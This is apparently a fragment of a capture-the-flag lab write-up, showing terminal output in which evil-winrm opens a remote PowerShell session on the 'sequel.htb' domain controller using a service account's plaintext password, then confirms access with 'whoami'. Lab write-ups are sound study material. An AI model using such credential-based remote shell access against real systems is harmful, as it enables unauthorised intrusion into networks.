 ❯ evil-winrm -i dc.sequel.htb -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>